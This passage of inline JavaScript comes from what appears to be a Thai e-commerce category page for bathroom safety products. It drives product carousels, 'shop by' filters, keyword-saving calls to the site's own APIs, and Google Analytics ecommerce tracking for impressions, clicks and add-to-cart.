			$('.plp-promotions').show();
		}

		//Init Long Desc
		function initLongDesc(value) {
			if (value == "down") {
				$("#longdesc-down").css("display", "none");
				$("#longdesc-up").css("display", "");
				$("#longdesc-text").css("max-height", "1800px");
			} else if (value == "up") {
				$("#longdesc-down").css("display", "");
				$("#longdesc-up").css("display", "none");
				$("#longdesc-text").css("max-height", "160px");
			}
		}

		function initSwiperFullImage() {
			var swiperFullImage = new Swiper('#swiper-fullimage', {
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: false,
				},
				height:100,
				navigation: {
					nextEl: '#swiper-fullimage .swiper-button-next',
					prevEl: '#swiper-fullimage .swiper-button-prev',
				},
				pagination: {
					el: '#swiper-fullimage .swiper-pagination',
					clickable: true,
				},
				on: {
					init: function() {
						$("#swiper-fullimage .swiper-button-next").hide();
						$("#swiper-fullimage .swiper-button-prev").hide();
						$("#swiper-fullimage").mouseover(function() {
							$("#swiper-fullimage .swiper-button-next").show();
							$("#swiper-fullimage .swiper-button-prev").show();
						});
						$("#swiper-fullimage").mouseout(function() {
							$("#swiper-fullimage .swiper-button-next").hide();
							$("#swiper-fullimage .swiper-button-prev").hide();
						});
					}
				}
			});
		}

		function initDisplayItems() {
			var c = $('.hp-card-product-plp').length;
			console.log("c = " + c);
			var h = c * 360 / 4;
			//$('.plp-list-container').css('height', h + 'px');
		}

		function initToolTip() {
			$('.tool-tip-banner').click(function() {
				const data = $(this).find('.tool-tip-data').html();
				$('.tool-tip-flyout').find('.success-container').html(data);
				$('.tool-tip-flyout').flyout('show');
			});
		}

		function updateStore() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/user/store/api.jsp",
				data: {
					action: 'MTQzZTI2NjkwMmJhNzQzNTViYzNhNTIxOGQ1YTA4NDMxMTIyMTg3YmYzNjVlM2QwYjcyNjAxYWYyMWQxZTg4Ng==',
					categoryId: 'HEA03',
					utmCampaign: 'null',
					utmContent: 'null',
					utmMedium: 'null',
					utmSource: 'null',
					utmTerm: 'null'
				},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function() {
					console.log("success");
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.shopby-item').click(function() {
				shopbyItemClick(this);
			});
			// Shop By
			var swiperShopbyColor = new Swiper('.layout-color-circle .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-circle .swiper-button-next',
					prevEl: '.layout-color-circle .swiper-button-prev',
				},
			});

			var swiperShopbyColorImg = new Swiper('.layout-color-img .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-img .swiper-button-next',
					prevEl: '.layout-color-img .swiper-button-prev',
				},
			});

			var swiperShopbyColorR = new Swiper('.layout-color-rec .swiper-container', {
				slidesPerView: '8',
				spaceBetween: 10,
				slidesPerGroup: 8,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-rec .swiper-button-next',
					prevEl: '.layout-color-rec .swiper-button-prev',
				},
			});

			$('.shopby-section-s4').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s4 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s4 .swiper-button-next.button-' + section,
						prevEl: '.layout-s4 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s5').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s5 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s5 .swiper-button-next.button-' + section,
						prevEl: '.layout-s5 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s6').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s6 .swiper-container.' + section, {
					slidesPerView: '4',
					spaceBetween: 10,
					slidesPerGroup: 4,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s6 .swiper-button-next.button-' + section,
						prevEl: '.layout-s6 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s7').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s7 .swiper-container.' + section, {
					slidesPerView: '6',
					spaceBetween: 10,
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s7 .swiper-button-next.button-' + section,
						prevEl: '.layout-s7 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-7c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-7c .swiper-container.' + section, {
					slidesPerView: '7',
					spaceBetween: 22,
					slidesPerGroup: 7,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-7c .swiper-button-next.button-' + section,
						prevEl: '.layout-7c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-10c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-10c .swiper-container.' + section, {
					slidesPerView: '10',
					spaceBetween: 10,
					slidesPerGroup: 10,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-10c .swiper-button-next.button-' + section,
						prevEl: '.layout-10c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-brand').each(function(index) {
				const section = $(this).attr("data-section");
				let slidesQty = 8;
				let sectionSlide = $('.layout-brand .swiper-container.' + section + ' .swiper-slide');
				if (sectionSlide.length < 8) slidesQty = sectionSlide.length;

				var swiperShopbyColorR = new Swiper('.layout-brand .swiper-container.' + section, {
					slidesPerView: slidesQty,
					spaceBetween: 10,
					slidesPerGroup: slidesQty,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-brand .swiper-button-next.button-' + section,
						prevEl: '.layout-brand .swiper-button-prev.button-' + section,
					},
				});
			});

			var swiperShopbyColorR = new Swiper('.layout-size .swiper-container', {
				slidesPerView: '5',
				spaceBetween: 10,
				slidesPerGroup: 5,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-size .swiper-button-next',
					prevEl: '.layout-size .swiper-button-prev',
				},
			});

			/* $(".swiper-1r6c .swiper-button-next").hide();
			$(".swiper-1r6c .swiper-button-prev").hide();
			$(".swiper-1r6c").mouseover(function (){
				$(".swiper-1r6c .swiper-button-next").show();
				$(".swiper-1r6c .swiper-button-prev").show();
			});
			$(".swiper-1r6c").mouseout(function (){
				$(".swiper-1r6c .swiper-button-next").hide();
				$(".swiper-1r6c .swiper-button-prev").hide();
			}); */

			$('.shopby-content .item').tab();
			var swiperIcontab = new Swiper('.shopby-content .mkp-swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-next',
					prevEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-prev',
				}
			});
		});

		function shopbyItemClick(_this) {
			var categoryId = $('#category_id').val();
			var featureGroupClick = $(_this).data('group');
			var featureValClick = $(_this).data('val');
			var isActive = $(_this).hasClass('active');

			var link = "";
			var groups = [];

			if (groups.includes(featureGroupClick) == false) {
				if (isActive == false) {
					if (link != "") link += "&";
					link += featureGroupClick + "=" + featureValClick;
				}
				groups.push(featureGroupClick);
			}
			$('.shopby-item.active').each(function() {
				var featureGroup = $(this).data('group');
				var featureVal = $(this).data('val');
				if (groups.includes(featureGroup) == false) {
					if (link != "") link += "&";
					link += featureGroup + "=" + featureVal;
					groups.push(featureGroup);
				}
			});
			window.location.href = contextPath + "/c/" + categoryId + "?" + link;
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepSeoKeyword() {
			var keyword = "อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ";
			var result_count = parseInt("283");
			if (result_count == 0) return;
			if (keyword.includes(".com")) return;
			if (keyword.includes("http")) return;
			if (keyword.length > 20) return;
			var params = {
					action: "ZGYwMzc2Zjk1OTM2ZTk3ZDIyODk1MTI0YjYxNTYwMjY5NjJmYjhhZDZlY2E2MzNmNDA2ZWE3NTk4ZDgzNjUxNA==",
					keyword: keyword,
					result_count: result_count,
					link: '/c/HEA03'
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/seo/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					console.log("Keep : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepRecentKeyword() {
			var keyword = "อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ";
			var params = {
					action: "M2U2ZjJmYzJlZTRjMjJkZmRkNmE2Y2U4YTZjYzNjY2Q5YzlmZjk1NGViMDNjZWRiZDQ0MzA5M2ZkNTFjODQ0Zg==",
					keyword: keyword,
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					console.log("Keep recent : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><!-- ------------- GA TRACKING --------------- -->
	<script type="text/javascript">
	
		var ga_product_list = "shop_by_category";
	
		var chkSorting = false;
		$(document).ready(function() {
			initGaTag();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionProduct();
			});
		});

		//Impression
		var chkImpressionPush = [];
		function gaImpressionProduct(){
			var gaProducts = [];
			var gtmQ = $('#q').val();

			$(".hp-card-product-plp").each(function(index, item) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				if (chkImpressionPush.includes(gtmId)) {
					return;
				} else {
					chkImpressionPush.push(gtmId);
				}

				gaProducts.push({
					'name': gtmName, // Name or ID is required
					'id': gtmId,
					'price': (gtmPrice - gtmDiscount),
					'category': gtmCate,
					'list': ga_product_list,
					'brand': gtmBrand,
					'position': gtmIndex, // position of the product ex. 1 
					'dimension6': gtmPriceOriginal,
					'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'dimension8': (gtmPrice - gtmDiscount)
				});

			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + ga_product_list,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGaTag(){
			//Breadcrumb
			$('#header .item a').click(function(){
				var gtmName = $(this).text().trim();
				var cateParent = $(this).data('parent');
				var gaMenuStr = cateParent + " > " + gtmName;
				if (cateParent == '') gaMenuStr = gtmName;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr 
				});
			});
			//Filter function
			$('#search_plp').submit(function(event){
				if (chkSorting)
					return;

				var gtmQ = $('#q').val();
				var gaCaArr = '';
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrandArr = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var gaMin = $('#filter_min_price').val();
				var gaMax = $('#filter_max_price').val();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					//if (index > 0)
					//	gaCaArr += ' | ';
					//gaCaArr += $(this).parent().find('label').text().trim();
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					//if (index > 0)
					//	gaBrandArr += ' | ';
					//gaBrandArr += $(this).parent().find('label').text().trim();
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				var gaRang = "";
				if (gaMin != '' || gaMax != '') {
					if (gaMin == '')
						gaMin = '0';
					if (gaMax == '')
						gaMax = '*';
					gaRang = gaMin + ' - ' + gaMax;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-filter',
					'event_label': 'filter-' + gtmQ, // search text is specified on the top of the page
					'filter_product_category_1': gaCa1,
					'filter_product_category_2': gaCa2,
					'filter_product_category_3': gaCa3,
					'filter_brand_1': gaBrand1,
					'filter_brand_2': gaBrand2,
					'filter_brand_3': gaBrand3,
					'filter_price_range': gaRang,
					'filter_price_range_min': gaMin,
					'filter_price_range_max': gaMax
				});
			});

			//Sorting fucntion
			$('#ui-sort-dropdown').change(function(){
				chkSorting = true;
				var gtmName = $( "#ui-sort-dropdown option:selected" ).text();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-sorting',
					'event_label': 'sort-' + gtmName
				});
			});
			//Product card
			$(".hp-card-product-plp .hp-card-product-plp-link").click(function() {
				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': ga_product_list },// Optional list property ex. Flash Sale
							'products': [{
								'name': gtmName, // Name or ID is required
								'id': gtmId,
								'price': (gtmPrice - gtmDiscount),
								'category': gtmCate,
								'brand': gtmBrand,
								'position': gtmIndex, // position of the product ex. 1 
								'dimension6': gtmPriceOriginal,
								'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
								'dimension8': (gtmPrice - gtmDiscount)
							}]
						}
					}
				});
			});
			//Compare Product
			$(".hp-card-product-plp .pcompare-btn").click(function() {
				var event_action = 'compare';
				if ($(this).hasClass('active')) {
					event_action = 'remove_compare';
				}
				var gtmId = $(this).attr("id").replace('pcompare_btn_','');
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category' : 'product_list',  
					'event_action' : event_action,
					'event_label' : 'product_id-' + gtmId,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'np_product_price_afterdiscount': (gtmPrice - gtmDiscount),
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Page selection
			$('#pagination a').click(function(){
				var gtmName = $(this).text();
				var gtmQ = $('#q').val();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'select_page-' + gtmName,
					'event_label': 'product-' + gtmQ
				});
			});

			(function() {
				var _setPage = setPage;
				setPage = function(page) {
					if (typeof chkSorting !== 'undefined') {
						chkSorting = true;
					}
					_setPage(page);
				};
			})();

			/* //AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var gtmId = $(this).attr("data-gasku");
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmQuantity = "1";

				if ($("#gtmDiscount-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
					gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'add_to_cart',
					'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
					'ecommerce' : {
						'currencyCode': 'THB',
						'add': {
							'products': [{
								'name': gtmName,
								'id': gtmId,
								'price': gtmPrice,
								'category': gtmCategory3,
								'brand': gtmBrand,
								'quantity': gtmQuantity,
								'position': gtmIndex,
								'dimension6': gtmPriceOriginal,
								'dimension7': gtmPriceDiscount,
								'dimension8': gtmPrice
							}]
						}
					}
				});

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					"event": "addToCart",
					"currencyCode": "THB",
					"ecommerce": {
						"add": {
							"products": [{
								"id": gtmId,
								"name": gtmName,
								"price": gtmPrice,
								"category": gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3,
								"brand": gtmBrand,
								"quantity": gtmQuantity
							}]
						}
					}
				});
			}); */

			// No result
			if (ga_product_list == "search" && $("#hitTotal").text() == "0") {
				dataLayer.push({
					'event': 'track_event',
					'event_category': 'search_result',
					'event_action': 'search_no_result',
					'event_label': 'no_product_found',
					'no_result_keyword': $('#q').val()
				});
			}

			//Banner Search Brand
			$('.brand-name-ga').click(function() {
				var name = $(this).data('name');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_search',
					'event_label': 'banner search brand-Shop by Brand > ' + name
				});
			});

			//Cate Banner
			$('.cate-banner').click(function() {
				var alt = $(this).find("img").attr("alt");
				var name = getJustNameOfPath(alt);

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_category',
					'event_label': 'banner search-Cate Banner > ' + name
				});
			});
		}
	</script>
<script type="text/javascript">
	const searchType = "null";
	const categoryId = "HEA03";
	$(document).ready(function() {
		gaLargeheroEvent.init();
		
		gaCategoryBannerEvent.init();
		gaCategoryGroupListEvent.init();
		
		gaProductPlpCardEvent.init();
		gaProductPlpCardEventM.init();

		// Init Impression
		ga4ImpressioninitProduct();
		window.addEventListener('scroll', function(e) {
			ga4ImpressioninitProduct();
		});

		$(".hp-card-product-plp a").click(function() {
			ga4ProductClick(this, 'search-result');
		});

		
	});

	var gaLargeheroEvent = function() {
		var event, eventName;
		const action = "gaLargeheroEvent";
		
			const itemListName = "category_page_" + "hea03" + "_largehero-banner_";
		
		const itemElm = $('.largehero-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.largehero-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.largehero-banner').length > 0) {
					var swiperLargeheroBanner = document.querySelector('.largehero-banner').swiper;
					if (swiperLargeheroBanner != undefined) {
						swiperLargeheroBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();

	
	var gaCategoryBannerEvent = function() {
		var event, eventName;
		
			const itemListName = "category_page_" + "hea03" + "_main-category-banner_";
		
		const itemElm = $('.ga-main-cate-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.ga-main-cate-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.ga-main-cate-banner').length > 0) {
					var swiperCategoryBanner = document.querySelector('.ga-main-cate-banner').swiper;
					if (swiperCategoryBanner != undefined) {
						swiperCategoryBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();
	

	function ajaxPutItemSelectAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'MjkxMjNmMjMyNmMyZTU5ODIxYWViN2IyOGJlYzNkNTQyMmUxMWM2ZDk5NDg1OTIwMjE4NDNiZThlMjk3NjI0MQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'MTY0NTNlYjFmN2E3NTY1MWFmNTZhYWU4ZjgzNzU2ZThjNTAxMTE2ZjhlMWI1NDVlZGI0NjFlZGUzMDNmOWFlYQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function ga4AddToCart(gtmId) {
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var gtmPriceDiscount;
		let itemListName = "category_" + "bathroom_safety_products";
		if (categoryId === "null") {
			if (searchType === "") {
				itemListName = "search_result";
			} else if (searchType === "null") {
				itemListName = "search_suggest";
			}
		}

		var buyOnlineBadge = false;
		if ($('#product-' + gtmId + ' .online-discount').length > 0) buyOnlineBadge = true;

		if (gtmIsNetPrice == "true") {
			gtmPrice = gtmNetPrice;
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
		}else if($('#product-' + gtmId + ' .online-discount.savemore-discount').length > 0){
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			gtmPrice = gtmPrice;
		}else {
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			gtmPrice = gtmPrice - gtmDiscount;
		}

		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var type;
		if(cateSplit[0] == 'Home Services') {
		type = "add-to-cart_home-service";
		} else {
		type = "add-to-cart_product-list";
		}

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: gtmPrice,
				cart_button_type: type,
				items: [{
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					discount: gtmPriceDiscount,
					online_discount_badge: buyOnlineBadge,
					price: gtmPrice,
					quantity: 1,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + "_" + gtmId,
					item_list_name: itemListName,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				}]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName);
		event.stopPropagation();
	}

	var swiperCategoryImpression = function(itemElm, itemListName, event, swiperElm, eventName, action){
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			$(itemElm).each(function(index, elem) {
				if (swiperElm == undefined) {
					if (isOnScreen($(elem)) == false) return;
				} else {
					if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true) return;
				}
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				
				let gtmId = $(elem).attr("gtmId");
				let gtmIndex = $(elem).data("index");
				let gtmName = $(elem).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
 				if (action == undefined) picturePathURL = $(elem).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
 				else picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(elem).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				
				products.push({
					catalog_id: 'HEA03' ,
					catalog_name: 'Bathroom Safety Products',
					creative_name: picturePathURL,
					creative_slot: itemListName + section + gtmIndex
				});
			});

			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName, itemListName);
			}
		}else if (event == "select"){
			$(itemElm).click(function() {
				let gtmId = $(this).attr("gtmId");
				let gtmIndex = $(this).data("index");
				let gtmName = $(this).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
				if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
				else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(this).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_promotion",
					ecommerce: {
						items: [{
							catalog_id: 'HEA03' ,
							catalog_name: 'Bathroom Safety Products',
							creative_name: picturePathURL,
